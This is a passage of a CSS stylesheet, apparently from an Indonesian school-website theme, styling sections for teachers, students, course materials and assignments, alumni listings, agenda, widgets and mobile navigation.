    min-height: 150px;
    margin: 0 0 15px;
}

.post-category {
    position: absolute;
    top: 10px;
    left: 15px;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    z-index: 5;
}

.post-category a {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    padding: 0 12px;
    font-size: 14px;
    margin: 0 3px 0 0;
}

.post_inthumb h2 {
    font-size: 16px;
    line-height: 1.4;
    margin: 0 0 12px;
}

.loop_bottom {
    height: 200px;
    overflow: hidden;
}

.no_default .loop_bottom {
    height: 135px;
}

.loop_publish {
    margin: 0 0 6px;
    font-size: 14px;
}

.pagination {
    margin: 0 0 30px;
}

.pagination a {
    height: 30px;
    width: 30px;
    margin: 0 1px 0 0;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    font-weight: bold;
}

.pagination a.nextpostslink,
.pagination a.previouspostslink {
    width: auto;
    padding: 0 10px;
}
.mading_table {
    width: 100%;
    margin: 0 0 40px;
}

.mading_table a {
    font-weight: bold;
}

.mad__wrapper td {
    padding: 18px 18px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.mad__downtitle {
    margin: 0 0 10px;
    font-size: 18px;
}

.mading_table .jum {
    width: 30px;
    text-align: center;
}

.tdcol {
    text-align: center;
}

.search_something {
    padding: 0 0 40px;
}

.some_input input {
    width: calc(100% - 28px);
    border: 1px solid rgba(125, 125, 125, 0.3);
    padding: 0 14px;
    margin: 0 0 15px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.07);
    border-radius: 3px;
}

.some_result {
    margin: 0 0 20px;
}

.head_cat {
    margin: 0 0 10px;
}

.cat_term {
    padding: 12px 0;
    margin: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.cat_term a {
    height: 24px;
    line-height: 24px;
}

.cat_term span {
    float: right;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
}

.result_siswa {
    width: 100%;
}

.post_siswa {
    padding: 0 0 40px;
}

.ajax_box {
    float: left;
    width: calc(100% - 60px);
    margin: 0 0 10px;
}

.down_down {
    float: right;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.loop_guru {
    width: 33.333%;
    float: left;
}

.post_inguru {
    margin: 0 10px 20px;
    position: relative;
    overflow: hidden;
}

.post_inguru img {
    transition: all 0.5s ease 0.1s;
    transform: scale(1);
    width: 100%;
}

.post_inguru:hover img {
    transition: all 0.5s ease 0.1s;
    transform: scale(1.15);
}

.guru_fullname {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 100px 20px 20px;
    z-index: 5;
    font-size: 16px;
}

.guru_fullname a {
    display: block;
    font-weight: bold;
}

.guru_fullname .jab {
    font-size: 13px;
    padding-top: 6px;
}

/* MATERI DAN TUGAS */

.mading_login {
    float: right;
    width: 225px;
    padding: 0 0 0 25px;
    margin: 0 0 40px;
}

.mading_kelas {
    float: left;
    width: 175px;
    padding: 0 25px 0 0;
    margin: 0 0 40px;
}

.mading_materi {
    float: left;
    width: calc(100% - 500px);
    margin: 0 0 40px;
    padding: 20px 24px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.kelas_head {
    font-weight: bold;
    padding: 10px 15px;
}

.tugas_term {
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    padding: 10px 0;
}

.tugas_term a {
    font-weight: bold;
}

.mat_count {
    float: right;
    padding: 0 6px;
    font-weight: normal;
    border-radius: 4px;
}

.log_open {
    margin: 0 0 15px;
}

.formim h3 {
    margin: 0 0 10px;
}

.inform {
    padding: 10px 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.logajax {
    margin: 0 0 8px;
}

.logajax input {
    border: 1px solid rgba(125, 125, 125, 0.3);
    box-shadow: 0 0 10px inset rgba(0, 0, 0, 0.08);
    padding: 0 10px;
    width: calc(100% - 22px);
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
}

.logajax label.error {
    color: #d33;
    font-size: 10px;
    padding: 4px 0 0;
}

.log_close a {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
}

#login,
#register {
    display: none;
}

.showform {
    display: block !important;
}

#pop_signup,
#pop_login {
    color: #d33;
}

.formim .status {
    margin: 0 0 8px;
}

.log_user {
    padding: 50px 0 10px;
}

.robot,
.robot_oke,
.robot2_oke {
    padding: 10px 0 0;
}

.forg {
    padding: 15px 0 0;
}

.submit_button {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 15px 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.materi_box h2,
.materi_box h3 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.mading_artikel,
.materi_stat {
    margin: 0 0 15px;
}

.per_materi {
    width: 80px;
    height: 80px;
    float: right;
    text-align: center;
    border-radius: 4px;
}

.det_materi {
    float: left;
    width: calc(100% - 120px);
}

.det_materi h4 {
    font-size: 24px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 400;
}

.det_mapel,
.det_kelas {
    height: 24px;
    line-height: 24px;
    padding: 0 8px;
    display: inline-block;
    font-size: 12px;
    position: relative;
    margin: 0;
}

.per_count {
    height: 50px;
    line-height: 60px;
    font-size: 35px;
}

.per_span {
    height: 20px;
}

.kelas_mapel {
    margin: 0 0 20px;
}

.mat_author {
    margin: 0 0 30px;
}

.mat_avatar {
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    overflow: hidden;
}

.mat_by {
    float: right;
    width: calc(100% - 65px);
}

.materi_tab .ask {
    margin: 10px 0 8px;
}

.materi_tab .answer {
    float: left;
    width: 25%;
    margin: 0 0 10px;
}

.materi_box #clock {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
    z-index: 100;
    background: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    text-align: center;
}

#clock span {
    display: inline-block;
    margin: 0 1px;
    font-size: 18px;
    font-weight: 700;
    width: 30px;
    border-radius: 3px;
    padding: 0 0 3px;
    color: #ffffff;
    background: #dd1111;
}

#clock small {
    font-size: 8px;
    display: block;
    font-weight: 400;
}

.mading_quotes {
    margin: 0 0 80px;
    text-align: center;
}

.home .mading_quotes,
.elementor .mading_quotes {
    margin: 0;
}

.text_quotes {
    font-size: 30px;
    margin: 0 0 15px;
    padding: 30px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.people_quotes {
    font-size: 22px;
}

.mading_article.no_post.no_quotes {
    font-size: 30px;
    margin: 0 0 15px;
    padding: 30px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 5px;
}

.post_in.post_in_slider {
    float: none;
    width: 100%;
}

.youtube_frame {
    margin: 0 0 15px;
}

.youtube_frame iframe {
    height: 350px;
    width: 100%;
}

.mading_first {
    width: 300px;
    float: left;
    margin: 0 0 40px;
}

.mading_second {
    width: calc(50% - 150px);
    float: left;
    margin: 0 0 40px;
}

.mading_third {
    width: calc(50% - 150px);
    float: left;
    margin: 0 0 40px;
}

.mad_gurusingle {
    margin: 0 -10px;
}

.mad_gurusingle .mading_featured {
    margin: 68px 10px 0;
}

.guru_content {
    margin: 0 10px;
}

.table_inmading {
    width: 100%;
}

.profile_head {
    background: rgba(0, 0, 0, 0.1);
}

.single_novid iframe {
    width: 100%;
    height: 400px;
    margin: 0 0 20px;
}

.mad_widget {
    padding: 40px 0;
}

.widget_area {
    margin: 0 -20px;
}

.widget_box {
    width: 33.33%;
    float: left;
}

.widget_box-inner {
    padding: 0 20px;
}

.widget_block {
    margin: 0 0 30px;
    font-size: 15px;
    line-height: 1.4 !important;
}

.widget_block h1 {
    font-size: 27px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h2 {
    font-size: 25px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h3 {
    font-size: 22px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h4 {
    font-size: 18px;
    margin: 0 0 10px;
}

.widget_block h5 {
    font-size: 17px;
    margin: 0 0 10px;
}

.widget_block h6 {
    font-size: 16px;
    margin: 0 0 10px;
}

.widget_block p {
    margin: 0 0 10px;
}

.widget_block ul,
.widget_block ol {
    margin: 0 0 10px;
}

.widget_block ul li,
.widget_block ol li {
    margin: 0 0 0 15px;
}

.widget_block blockquote {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
    font-size: 16px;
}

.widget_block blockquote cite {
    font-size: 13px;
}

.widget_block .wp-block-code code {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
}

.widget_block .wp-block-table {
    width: 100%;
}

.widget_block .wp-block-table td {
    padding: 10px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.widget_block .wp-block-pullquote blockquote {
    background: none;
}

.widget_block figcaption {
    font-size: 12px;
    padding: 5px 0;
}

.widget_block .wp-block-archives,
.widget_block .wp-block-categories {
    margin: 0;
    list-style: none;
}

.widget_block .wp-block-archives li,
.widget_block .wp-block-categories li {
    padding: 0 0 7px;
    margin: 0 0 7px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-calendar table th {
    background: rgba(0, 0, 0, 0.05);
}

.widget_block .wp-block-calendar table caption {
    font-size: 16px;
    padding: 0 0 10px;
}

.widget_block .wp-calendar-nav {
    padding: 10px 0;
}

.widget_block .wp-block-latest-comments__comment {
    padding: 0 0 7px;
    margin: 0 0 7px;
    line-height: 1.5;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-latest-comments__comment-excerpt p {
    line-height: 1.4;
}

.widget_block .wp-block-latest-comments__comment-date {
    font-style: italic;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li,
.widget_block .wp-block-pages-list__item {
    margin: 0;
    padding: 0 0 10px;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li time {
    font-size: 12px;
    line-height: 1.3;
}

.widget_block .wp-block-page-list {
    list-style: none;
}

.widget_block .wp-block-pages-list__item.has-child {
    padding: 0;
}

.widget_block .wp-block-pages-list__item.has-child .submenu-container {
    margin: 10px 0 0 15px;
}

.widget_block .wp-block-rss {
    list-style: none;
}

.widget_block .wp-block-rss__item {
    padding: 0 0 10px;
    margin: 0;
}

.widget_block .wp-block-tag-cloud a {
    display: inline-block;
    height: 26px;
    line-height: 26px;
    font-size: 14px !important;
    padding: 0 10px;
    margin: 0 0 4px;
}

.widget_block .wp-block-search .wp-block-search__button {
    border: 0;
    height: 30px;
    line-height: 30px;
    width: 70px;
    padding: 0;
    margin-left: 10px;
    text-align: center;
}

.widget_block .wp-block-search .wp-block-search__input {
    border: 1px dashed rgba(125, 125, 125, 0.3);
    height: 30px;
    line-height: 30px;
    width: calc(100% - 90px);
    padding: 0 9px;
    background: #fff;
    color: #222;
    float: left;
}

.widget_block .wp-block-search .wp-block-search__label {
    margin: 0 0 6px;
    font-style: italic;
    display: block;
}

.widget_block.widget_meta li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li.menu-item-has-children {
    padding: 0;
}

.widget_block.widget_nav_menu li.menu-item-has-children ul.sub-menu {
    margin: 10px 0 0;
}

.widget_block .wp-block-video iframe {
    width: 100%;
    padding: 0 0 10px;
    height: 200px;
}

/* Search */

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
    width: calc(100% - 10px) !important;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {}

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
    width: calc(100% - 2px) !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper {
    width: 100% !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {}

.post_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_thumb {
    width: 80px;
    height: 60px;
    margin-right: 15px;
    float: left;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(125, 125, 125, 0.13);
}

.post_widspan {
    font-size: 12px;
    padding: 4px 0;
}

.agenda_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.agenda_dt {
    float: left;
    padding: 5px 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -3px;
    text-align: center;
    border: 0;
}

.a_date {
    display: block;
    font-weight: bold;
    font-size: 40px;
    line-height: 1.4;
}

.a_month {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.agenda_info {
    float: right;
    width: calc(100% - 90px);
}

.a_time span {
    position: relative;
    display: inline-block;
    height: 24px;
    font-weight: bold;
    font-size: 11px;
    line-height: 24px;
    padding: 0 3px;
    margin: 0 0 8px 8px;
}

.a_time span:after {
    content: "";
    position: absolute;
    top: 0;
    right: -8px;
    border-bottom: 24px solid transparent;
    border-top: 0;
}

.a_time span:before {
    content: "";
    position: absolute;
    top: 0;
    left: -8px;
    border-top: 24px solid transparent;
}

.vid_widin iframe {
    width: 100%;
    margin: 0 0 15px;
    height: 230px;
}

.widget_contact td {
    padding: 8px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.wid_num {
    padding: 8px;
    margin: 0 0 -1px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.copyright {
    padding: 40px 0;
    text-align: center;
}

.to_top {
    position: fixed;
    right: 36px;
    bottom: 30px;
    width: 36px;
    height: 36px;
    line-height: 36px !important;
    text-align: center;
    font-size: 18px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    z-index: 100;
    display: none;
}

.fade .to_top {
    display: block;
}

.layout_prestasi .to_top {
    display: none;
}



/* Prestasi */

.running {
    position: relative;
    width: auto;
    overflow: hidden;
    margin: 0 290px 0 30px;
    display: block;
    padding: 5px 0;
    height: 36px;
    z-index: 5;
}

.botclose {
    background: #333333;
    color: #ffffff;
    display: none;
    position: fixed;
    top: 60px;
    right: calc(50% - 30px);
    width: 60px;
    height: 24px;
    text-align: center;
    line-height: 24px;
    font-size: 10px;
    z-index: -1;
}

.ps_input {
    width: 140px;
    padding: 0;
    float: left;
}

.ps_input input {
    padding: 0 10px;
    width: 80px;
    line-height: 32px;
    border: 0;
}

.ps_select {
    width: 108px;
    padding: 0;
    float: left;
    overflow: hidden;
}

.ps_select select {
    border-left: 1px solid #529923;
    padding: 0 10px;
    line-height: 34px;
    border: 0;
    appearance: none;
}

.ps_button {
    width: 32px;
    height: 32px;
    padding: 0;
    float: left;
}

.ps_button button {
    width: 32px;
    height: 32px;
    border: 0;
    text-align: center;
    line-height: 32px;
}


.head_area {
    position: relative;
    padding: 0 30px;
    max-width: 1400px;
    margin: 0 auto;
    z-index: 5;
}

.closemenu {
    display: none;
    position: absolute;
    top: 13px;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    right: 30px;
    font-size: 10px;
}

.botsearch {
    display: none;
    position: absolute;
    top: 25px;
    right: 60px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    transition: all 0.5s ease;
    z-index: 100;
}

.fade .botsearch {
    top: 14px;
}

.botmenu {
    display: none;
    position: absolute;
    top: 25px;
    right: 20px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    transition: all 0.5s ease;
    z-index: 100;
}

.fade .botmenu {
    top: 14px;
}

.before_blocks {
    margin: 0 -10px;
}

.outer_top {
    width: 100%;
    float: none;
    position: relative;
    z-index: 10;
}

.info_box {
    width: 65%;
    float: left;
}

.school_box {
    padding: 30px 40px;
    position: relative;
}

.info_box h3 {
    font-size: 12px;
}

.info_box h3 span.re_info {
    display: inline-block;
    padding: 0 10px;
    line-height: 26px;
}

.info_box h1 {
    position: relative;
    font-size: 30px;
    line-height: 1.3;
    padding: 15px 0;
    margin-bottom: 12px;
}

.info_box h1:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 100%;
    opacity: 0.2;
}

.opened {
    display: none;
    position: relative;
    bottom: 11px;
    right: 0;
    height: 1px;
}

.opened .opentoggle {
    float: right;
    position: relative;
    width: 90px;
    height: 20px;
    margin-top: -20px;
}

.opentoggle:before {
    content: "Lihat Kontak";
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 10px;
    font-weight: 400;
    border-radius: 10px;
    padding: 0 10px;
    height: 20px;
    line-height: 20px;
    z-index: 10;
}

.infoshow .opentoggle:before {
    content: "Tutup Kontak";
}

.info_tab {
    padding-top: 8px;
    font-size: 14px;
}

.info_tab td {
    padding: 4px 0;
}

.mad__wrapper .info_tab td {
    border: 0 !important;
}

.con_box {
    margin: 30px 40px;
    text-align: center;
}

.con_box .ks {
    font-size: 12px;
    margin-bottom: 5px;
}

.con_box .phone {
    font-size: 25px;
}


.school_box:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    opacity: 0.2;
}


.outer_block {
    width: 25%;
    float: left;
    margin-top: 30px;
    position: relative;
    z-index: 10;
}

.near_agenda {
    position: relative;
    z-index: 5;
}

.near_agenda h3 {
    font-size: 15px;
}

.near_agenda h3 span.re_agenda {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.latest_agenda {
    padding: 15px 0;
}

.latest_agenda h4 {
    font-size: 20px;
    line-height: 1.3;
}

.table_agenda {
    margin: 15px 0;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 14px;
}

.table_agenda td {
    padding: 8px 15px 8px 0;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.3);
}

.foot_agenda {
    text-align: right;
    padding: 10px 0;
}

.foot_agenda a {
    position: relative;
}

.foot_agenda a:after {
    content: "";
    position: absolute;
    bottom: 4px;
    left: -42px;
    height: 1px;
    width: 40px;
}

.outer_doubleblock {
    width: 50%;
    float: left;
    margin-top: 30px;
    position: relative;
    z-index: 10;
}


.news .splide__slide {
    height: 408px;
    overflow: hidden;
    position: relative;
}

.post_meta {
    position: absolute;
    top: 0;
    left: -500px;
    bottom: 0;
    width: 280px;
    padding: 30px;
    font-size: 14px;
    opacity: 0.9;
    transition: all 0.5s 1s ease;
}

.active .post_meta {
    left: 0;
}

.post_meta span {
    display: inline-block;
    font-weight: bold;
    padding: 0 10px;
    margin: 0 0 15px;
    font-size: 14px;
    line-height: 32px;
    height: 32px;
}

.post_meta h4 {
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: 700;
}

.announ_home {
    position: relative;
    margin: 0 10px;
    height: 408px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.announ_post {
    padding: 30px;
}

.announ_post h3 {
    font-size: 15px;
    margin-bottom: 10px;
}

.announ_post h3 span.re_peng {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.block_post {
    padding: 8px 0;
    font-weight: 400;
}

.quotes_acc {
    margin-top: 10px;
    display: block;
    font-size: 22px;
}

#personelblock {
    padding: 30px 0;
    height: 280px;
    overflow: hidden;
}

.home_person {
    width: 45%;
    float: left;
}

.box_person {
    margin: 0 10px;
}

.head_edditorial {
    margin: 0 -10px;
}

.head_edditorial .head_photos {
    width: 240px;
    float: left;
}

.head_edditorial .get_photos {
    margin: 0 10px;
    height: 280px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.box_person img {
    width: 100%;
    height: auto;
}

.head_latest {
    width: calc(100% - 240px);
    float: left;
}

.head_datas {
    margin: 0 10px;
    padding: 30px;
    font-size: 14px;
    height: 220px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.head_datas .re_editor {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.head_name {
    font-size: 18px;
    font-weight: 700;
}

.head_title {
    font-size: 14px;
    margin-bottom: 12px;
}

.editorial_more {
    text-align: right;
    padding: 20px 0;
}

.editorial_more a {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
}


#anotherblock {
    padding: 30px 0;
}

.blog_box {
    padding: 0 0 30px 0;
}

.blog_box h3 {
    padding: 0 10px 15px 10px;
}

.blog_box h3 span.re_blog {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.blog_post {
    width: 25%;
    float: left;
}

.blog_in {
    margin: 0 10px;
    position: relative;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.blog_in img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

.meta_in {
    position: relative;
    padding: 20px 25px;
    font-size: 13px;
}

.meta_in .avatar {
    width: 40px;
    height: 40px;
    border-radius: 20px;
    float: left;
    display: block;
    margin-right: 20px;
}

.blog_in h4 {
    padding: 15px 25px;
    height: 68px;
    line-height: 1.4;
    font-weight: 400;
}

.outer_fasblock {
    width: 44%;
    float: left;
}

.home_fasilitas {
    margin: 0 10px;
}

.bot_head {
    margin-bottom: 10px;
    font-size: 25px;
    font-weight: bold;
}

.box_fas {
    width: 50%;
    float: left;
    position: relative;
}

.fas_image img {
    width: 100%;
    height: auto;
    display: block;
}

.outer_extra {
    width: 28%;
    float: left;
}

.home_extra {
    margin: 0 10px;
    height: 499px;
    overflow: hidden;
}

.box_extra {
    height: 138px;
    margin: 0 0 20px;
    overflow: hidden;
}

.box_extra:nth-child(4) {
    display: none;
}

.box_extra img {
    float: right;
    width: 146px;
    margin: 0 0 0 15px;
    height: auto;
}

.extra_text {
    text-align: left;
    padding: 20px 0 0 20px;
}

.extra_text h5 {
    max-height: 45px;
    overflow: hidden;
}

.extra_text span.re_lihat {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-top: 10px;
    padding: 0 10px;
    font-size: 12px;
}

.outer_gall {
    width: 28%;
    float: left;
}

.home_gall {}

.home_gall {
    margin: 0 10px;
    height: 499px;
    overflow: hidden;
}

.box_gall {
    margin-bottom: 18px;
}

.box_gall:nth-child(3),
.box_gall:nth-child(4) {
    display: none;
}

.gall_image {
    height: 218px;
    overflow: hidden;
}

.gall_image img {
    width: 100%;
    height: auto;
    display: block;
}

#lastblock {
    padding: 30px 0;
}

.outer_video {
    position: relative;
    padding: 0 10px;
}

.bot_headvid {
    margin: 0 0 10px;
    font-size: 25px;
    font-weight: bold;
}

.box_vid {
    margin: 0;
}

.box_vid iframe {
    width: 100%;
    height: 234px;
    display: block;
}



#listing {
    padding: 30px 0 0;
}

.loops1.madclear,
.loops2.madclear,
.loops3.madclear,
.loops5.madclear,
.loops6.madclear,
.loops7.madclear,
.loops9.madclear,
.loops10.madclear,
.loops11.madclear,
.loops13.madclear,
.loops14.madclear,
.loops15.madclear,
.loops17.madclear,
.loops18.madclear,
.loops19.madclear {
    display: none;
}

.bread_in .get_photos {
    position: relative;
    width: 182px;
    height: 182px;
    border-radius: 100px;
    margin: 0 auto 20px;
    overflow: hidden;
    z-index: 2;
}

.gurus1.madclear,
.gurus2.madclear,
.gurus3.madclear,
.gurus4.madclear,
.gurus6.madclear,
.gurus7.madclear,
.gurus8.madclear,
.gurus9.madclear,
.gurus11.madclear,
.gurus12.madclear,
.gurus13.madclear,
.gurus14.madclear,
.gurus16.madclear,
.gurus17.madclear,
.gurus18.madclear,
.gurus19.madclear {
    display: none;
}

.gurus5.madclear,
.gurus10.madclear,
.gurus15.madclear {
    display: block;
}

.post-type-archive-quotes .quotes_loop:nth-child(2n) {
    position: relative;
    background: rgba(0, 0, 0, 0.07);
}

.post-type-archive-quotes .quotes_loop,
.single-quotes .quotes_loop {
    width: auto;
    margin: 0;
    padding: 80px 300px;
    float: none;
    height: auto;
    text-align: center;
}

.post-type-archive-quotes .post_inexcerpt,
.single-quotes .post_inexcerpt {
    font-size: 20px;
}

.quotes_loop h2 {
    font-size: 22px;
    line-height: 1.3;
    margin-bottom: 10px;
    height: 56px;
    overflow: hidden;
}

.footer_nav {
    position: fixed;
    bottom: -50px;
    left: 0;
    right: 0;
    padding: 0 0 50px;
    z-index: 10;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
    background: #fff;
    text-align: center;
    display: none;
}

.five_block {
    float: left;
    width: 20%;
    height: 45px;
    padding: 5px 0 0;
}

.five_block i {
    font-size: 16px;
    padding: 5px 0 2px;
}

.ntext {
    font-size: 10px;
    line-height: 1.4;
}


.article_img img {
    width: 100%;
    margin: 0 0 30px;
}


.meta_date {
    float: right;
}

.left_box {
    width: 130px;
    float: left;
}

.event_expired,
.event_active {
    font-size: 30px;
}

.mading_alumni {
    float: left;
    width: calc(100% - 280px);
}

.frontend__post {
    padding: 0 0 70px;
}

.front_input {
    margin: 0 0 20px;
}

.front_input input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
}

.front_input label {
    display: block;
    margin: 0 0 8px;
}

.sd,
.smp,
.sma,
.pt {
    display: none;
}

.sd.sd,
.smp.smp,
.sma.sma,
.pt.pt {
    display: block;
    padding-top: 15px;
}

.sd.smp,
.sd.sma,
.sd.pt,
.smp.sma,
.smp.pt,
.sma.pt {
    display: none;
}

.sd label,
.smp label,
.sma label,
.pt label {
    display: block;
    margin: 0 0 8px;
}

.sd input,
.smp input,
.sma input,
.pt input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
    margin: 0 0 16px;
}

.input_success {
    background: #eee;
    color: #333;
    padding: 50px;
    font-size: 18px;
    margin: 0 0 30px;
}

.alumni_head {
    margin: 0 0 30px;
}

.front__submit {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.alumni_loop {
    column-count: 3;
    column-gap: 20px;
}

.all_alumni {
	display: grid;
  grid-template-rows: 1fr auto;
  break-inside: avoid;
  position: relative;
  padding: 30px;
  border: 1px solid #ddd;
  margin: 0 0 20px;
  box-shadow: -10px 10px 25px rgba(0,0,0,0.1);
}

.foto_alumni {
    width: 150px;
    margin: 0 auto 25px;
}

.foto_alumni img {
    width: 100%;
    border-radius: 6px;
}

.data_alumni {
    display: block;
}

.basic_alumni {
    line-height: 1.5;
}

.idname {
    float: left;
    width: 110px;
}

.iddot {
    float: left;
    width: 30px;
}

.idvalue {
    float: right;
    width: calc(100% - 165px);
	text-align: right;
}
.sos_alumni {
	text-align: center;
	padding: 15px 0;
}
.basic_alumni a {
    display: inline-block;
    width: 42px;
    height: 42px;
    border-radius: 30px;
    overflow: hidden;
    margin: 10px 02px 0 0;
}

.basic_alumni a.web_wa {
    display: inline-block;
}

.basic_alumni a.mob_wa {
    display: none;
}

.basic_alumni i {
    display: block;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

.basic_alumni i.icon-mad-whatsapp {
    background: #4cb863;
}

.basic_alumni i.icon-mad-facebook {
    background: #2933c5;
}

.basic_alumni i.icofont-x {
    background: #33bbff;
}

.basic_alumni i.icon-mad-instagram {
    background: #ec516e;
}

.tes_alumni {
text-align: left;	
}

.post_loop .madclear {
    display: none;
}

.post_loop .madclear.mads3,
.post_loop .madclear.mads6,
.post_loop .madclear.mads9,
.post_loop .madclear.mads12,
.post_loop .madclear.mads15,
.post_loop .madclear.mads18,
.post_loop .madclear.mads21,
.post_loop .madclear.mads24,
.post_loop .madclear.mads27 {
    display: block;
}

@media screen and (max-width: 1280px) {
    .mad_news {
        width: 730px;
    }
    .mad_editorial {
        width: calc(100% - 730px);
    }
    .news_before .news_home_loop:nth-child(1) {
        width: 45%;
    }
    .news_before .news_home_loop:nth-child(2) {
        width: 55%;
        height: 172px;
    }
    .news_before .news_home_loop:nth-child(2) .news_box {
        height: 162px;
    }
    .news_before .news_home_loop:nth-child(3) {
        width: 27.5%;
    }
    .news_before .news_home_loop:nth-child(4) {
        width: 27.5%;
    }
}

@media screen and (max-width: 1024px) {
    .mad_news {
        width: 100%;
        float: none;
    }
    .mad_editorial {
        width: 100%;
        float: none;
        padding: 10px 0 0;
    }
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box {
        height: 143px;
    }
    .four_block {
        width: 50%;
        float: left;
    }
}

@media screen and (max-width: 982px) {
    
    .head_telp,
    .head_hours,
    .head_imel {
        display: none;
    }
    .mad__menu {
        display: block;
    }
    .mad__logo {
        padding: 15px 60px;
        width: 100%;
    }
    .mad__logo img,
    .elementor .mad__logo img {
        margin: 0 auto;
    }
    .home .mading {
        padding: 130px 0 0 !important;
    }
    .home .mad__nav:after {
        opacity: 1 !important;
    }
	
	  .site-header-menu {
    width: 100%;
    position: fixed;
    top: 130px;
    left: 0;
    right: 0;
  max-height: 0;
  overflow: hidden;
  transition: opacity 0.5s ease, max-height 0.5s ease;
    z-index: 100;
  }
  .openmenu .site-header-menu {
  max-height: 500px; 
  height: auto;
  }
  .newnav.nav-mobile .accordion {
	  height: auto;
  }
.newnav.nav-mobile .accordion li {
        display: block;
		position: relative;
        float: none;
        text-align: left;
		line-height: 1.3;
		padding: 0;
    }
	.newnav.nav-mobile .accordion li a {
		position: relative;
        display: inline-block;
        float: none;
		line-height: 1.3;
		padding: 10px 20px;
